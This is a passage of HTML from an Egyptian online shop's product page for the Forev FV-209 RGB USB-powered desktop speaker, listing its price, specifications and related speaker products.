															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/03/fv-209-4-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/03/fv-209-4-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-4-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-4-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-4-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-4-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-4-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/03/fv-209-4.jpg 800w" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://highendtec.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://highendtec.com/product-category/speakers/" class="breadcrumb-link breadcrumb-link-last">
					Speakers				</a>
							<span class="breadcrumb-last">
					Forev FV-209 Speaker | RGB LED | Jack + USB (Power Source) For PC				</span>
			</nav>											</div>
																													</div>
								</div>
							
							<div class="wd-product-brands">							<a href="https://highendtec.com/brand/forev/">
				<img src="https://highendtec.com/wp-content/uploads/2022/01/forev.png" title="Forev" alt="Forev" >			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	Forev FV-209 Speaker | RGB LED | Jack + USB (Power Source) For PC
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>399&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Forev FV-209 Speaker<br />
Waranty 6 Months<br />
Desktop Multimedia Audio<br />
Several Breathable LED Lights<br />
2.0 3w x 2<br />
Cable length 1.2m<br />
Frequency range 150hz-18 khz<br />
Power Source : USB 5v<br />
Support : PC/Laptop/Mac/MP4/Mp3/PDA</p>
</div>
					<p class="stock in-stock wd-style-default">In stock</p>

	
	<form class="cart" action="https://highendtec.com/product/forev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc/" method="post" enctype='multipart/form-data'>
		<span class="wc-points-rewards-product-message">Purchase this product now and earn <strong>40</strong> Points!</span><br />
		
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_691a074cc9949">Forev FV-209 Speaker | RGB LED | Jack + USB (Power Source) For PC quantity</label>
	<input
		type="number"
				id="quantity_691a074cc9949"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
		min="1"
		max="5"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

		<button type="submit" name="add-to-cart" value="11913" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="11913" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="99efb3f9cc" data-product-id="11913" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				FV-209			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://highendtec.com/product-category/speakers/" rel="tag">Speakers</a></span>	
			<span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://highendtec.com/product-tag/gaming-speakers/" rel="tag">Gaming Speakers</a></span>	
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://highendtec.com/product/forev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://highendtec.com/product/forev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://highendtec.com/product/forev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Fforev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Fforev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://highendtec.com/product/forev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://highendtec.com/product/forev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Additional information								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<h1>Forev FV-209 Speaker | RGB LED | Jack + USB (Power Source) For PC</h1>
<p><img decoding="async" class="n3VNCb aligncenter" src="https://flutter-shop.com/imagefit/resize/555x555//media/sunsky/TBD06016837/TBD06016837_3.jpg" alt="FOREV FV-209 One Pair Digital Mini Speakers Multimedia Colorful Lights  Subwoofer Small Speaker - Flutter Shopping Universe" data-noaft="1" /><img decoding="async" class="n3VNCb aligncenter" src="https://eg.jumia.is/unsafe/fit-in/500x500/filters:fill(white)/product/72/591052/1.jpg?6075" alt="تسوق اسبيكر FOREV FV-209 مدعم بنظام اضاءه Rgb اونلاين | جوميا مصر" data-noaft="1" /></p>
<p>Desktop Multimedia Audio<br />
Several Breathable LED Lights<br />
2.0 3w x 2<br />
Cable length 1.2m<br />
Frequency range 150hz-18 khz<br />
Power Source : USB 5v<br />
Support : PC/Laptop/Mac/MP4/Mp3/PDA</p>
<p>&nbsp;</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Additional information						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_backlit-led-color">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Backlit LED Color				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>RGB backlit</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Brand				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://highendtec.com/brand/forev/" rel="tag">Forev</a></p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Color				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Black</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_interface">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Interface				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Jack 3.5 + USB for power</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="11913">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
													<style data-type="vc_shortcodes-custom-css">.vc_custom_1497605639148{margin-bottom: 30px !important;}.vc_custom_1493111721016{margin-bottom: 20px !important;}.vc_custom_1493111832624{margin-bottom: 20px !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-top vc_row-flex wd-rs-6168284753667"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 woodmart-sticky-column wd_sticky_offset_150"><div class="vc_column-inner vc_custom_1497605639148"><div class="wpb_wrapper">		<div id="gallery_219" class="wd-images-gallery wd-wpb" style="--wd-justify-content:center;--wd-align-items:center;">
			
			<div class=" wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;">
				
															<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="[data-uri]" class="wd-gallery-image image-1 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 350px) 100vw, 350px" data-wood-src="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1-350x450.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1.jpg 350w, https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1-150x193.jpg 150w" />
														</div>
											<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="[data-uri]" class="wd-gallery-image image-2 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 350px) 100vw, 350px" data-wood-src="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2-350x450.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2.jpg 350w, https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2-150x193.jpg 150w" />
														</div>
									
							</div>

					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-691a074ccd8af" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111721016 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>MAECENAS IACULIS</strong></h4>
							</div>
			
			
			
		</div>
		
				<div id="wd-60f82fd41b5e3" class="wd-text-block wd-wpb reset-last-child wd-rs-60f82fd41b5e3 text-left ">
			<p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p>
		</div>
		
		<div id="wd-691a074ccd99f" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111832624 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m" ><strong>ADIPISCING CONVALLIS BULUM</strong></h4>
							</div>
			
			
			
		</div>
		
				<div id="wd-60f8eca94e084" class="wd-text-block wd-wpb reset-last-child wd-rs-60f8eca94e084 text-left ">
			<ul class="unordered-list">
<li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li>
<li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li>
<li>Diam parturient dictumst parturient scelerisque nibh lectus.</li>
</ul>
<p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
		</div>
		</div></div></div></div>											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">									<div id="carousel-218" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products wd-carousel-dis-mb wd-off-md wd-off-sm title-line-two">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							Related products						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-16391 status-publish last instock product_cat-speakers product_tag-bluetooth-speaker product_tag-portable-speaker product_tag-waterproof has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="16391">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/flip-6-portable-bluetooth-speaker-with-aux-tf-card-reader-usb-green/" class="product-image-link">
			<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/04/flip6-green-2-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/04/flip6-green-2-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/04/flip6-green-2-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/04/flip6-green-2-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/04/flip6-green-2-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/04/flip6-green-2-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/04/flip6-green-2-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/04/flip6-green-2-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/04/flip6-green-2-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/04/flip6-green-2.jpg 1000w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/flip-6-portable-bluetooth-speaker-with-aux-tf-card-reader-usb-green/">
					<img width="430" height="242" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/Flip6-1-430x242.webp" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/Flip6-1-430x242.webp 430w, https://highendtec.com/wp-content/uploads/2023/03/Flip6-1-400x225.webp 400w, https://highendtec.com/wp-content/uploads/2023/03/Flip6-1-768x432.webp 768w, https://highendtec.com/wp-content/uploads/2023/03/Flip6-1-860x484.webp 860w, https://highendtec.com/wp-content/uploads/2023/03/Flip6-1-700x394.webp 700w, https://highendtec.com/wp-content/uploads/2023/03/Flip6-1-150x84.webp 150w, https://highendtec.com/wp-content/uploads/2023/03/Flip6-1.webp 1024w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="16391" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/flip-6-portable-bluetooth-speaker-with-aux-tf-card-reader-usb-green/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16391"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="99efb3f9cc" data-product-id="16391" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/flip-6-portable-bluetooth-speaker-with-aux-tf-card-reader-usb-green/">Flip 6 Portable Bluetooth Speaker With AUX/TF card reader/USB | Green</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/speakers/" rel="tag">Speakers</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>699&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=16391" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16391" data-product_sku="flip 6 green" aria-label="Add to cart: &ldquo;Flip 6 Portable Bluetooth Speaker With AUX/TF card reader/USB | Green&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-14890 status-publish first instock product_cat-speakers product_tag-bluetooth-speaker product_tag-portable-speaker product_tag-waterproof has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="14890">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/flip-6-portable-bluetooth-speaker-with-aux-tf-card-reader-usb-blue/" class="product-image-link">
			<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/Flip6-18-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/Flip6-18-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/03/Flip6-18-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/03/Flip6-18-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/03/Flip6-18-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/03/Flip6-18-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/03/Flip6-18-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/03/Flip6-18-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/03/Flip6-18-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/03/Flip6-18.jpg 1000w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/flip-6-portable-bluetooth-speaker-with-aux-tf-card-reader-usb-blue/">
					<img width="430" height="242" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/Flip6-1-430x242.webp" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/Flip6-1-430x242.webp 430w, https://highendtec.com/wp-content/uploads/2023/03/Flip6-1-400x225.webp 400w, https://highendtec.com/wp-content/uploads/2023/03/Flip6-1-768x432.webp 768w, https://highendtec.com/wp-content/uploads/2023/03/Flip6-1-860x484.webp 860w, https://highendtec.com/wp-content/uploads/2023/03/Flip6-1-700x394.webp 700w, https://highendtec.com/wp-content/uploads/2023/03/Flip6-1-150x84.webp 150w, https://highendtec.com/wp-content/uploads/2023/03/Flip6-1.webp 1024w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="14890" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/flip-6-portable-bluetooth-speaker-with-aux-tf-card-reader-usb-blue/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14890"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="99efb3f9cc" data-product-id="14890" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/flip-6-portable-bluetooth-speaker-with-aux-tf-card-reader-usb-blue/">Flip 6 Portable Bluetooth Speaker With AUX/TF card reader/USB | Blue</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/speakers/" rel="tag">Speakers</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>699&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=14890" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14890" data-product_sku="flip 6 Blue" aria-label="Add to cart: &ldquo;Flip 6 Portable Bluetooth Speaker With AUX/TF card reader/USB | Blue&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-13889 status-publish last outofstock product_cat-speakers product_tag-speakers product_tag-sub has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="3" data-id="13889">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/lava-st-1031-speaker-2-0/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-12%</span><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-lava label-attribute-pa_brand">LAVA</span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/1_1af9ced5-c9f8-45c5-b4c6-24ba87ea47d3-430x430.webp" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/1_1af9ced5-c9f8-45c5-b4c6-24ba87ea47d3-430x430.webp 430w, https://highendtec.com/wp-content/uploads/2023/02/1_1af9ced5-c9f8-45c5-b4c6-24ba87ea47d3-300x300.webp 300w, https://highendtec.com/wp-content/uploads/2023/02/1_1af9ced5-c9f8-45c5-b4c6-24ba87ea47d3-800x800.webp 800w, https://highendtec.com/wp-content/uploads/2023/02/1_1af9ced5-c9f8-45c5-b4c6-24ba87ea47d3-150x150.webp 150w, https://highendtec.com/wp-content/uploads/2023/02/1_1af9ced5-c9f8-45c5-b4c6-24ba87ea47d3-768x768.webp 768w, https://highendtec.com/wp-content/uploads/2023/02/1_1af9ced5-c9f8-45c5-b4c6-24ba87ea47d3-70x70.webp 70w, https://highendtec.com/wp-content/uploads/2023/02/1_1af9ced5-c9f8-45c5-b4c6-24ba87ea47d3-860x860.webp 860w, https://highendtec.com/wp-content/uploads/2023/02/1_1af9ced5-c9f8-45c5-b4c6-24ba87ea47d3-700x700.webp 700w, https://highendtec.com/wp-content/uploads/2023/02/1_1af9ced5-c9f8-45c5-b4c6-24ba87ea47d3.webp 1000w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/lava-st-1031-speaker-2-0/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/02/1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/02/1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/02/1-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/02/1.jpg 500w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="13889" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/lava-st-1031-speaker-2-0/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13889"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="99efb3f9cc" data-product-id="13889" rel="nofollow" data-added-text="Browse Wishlist">
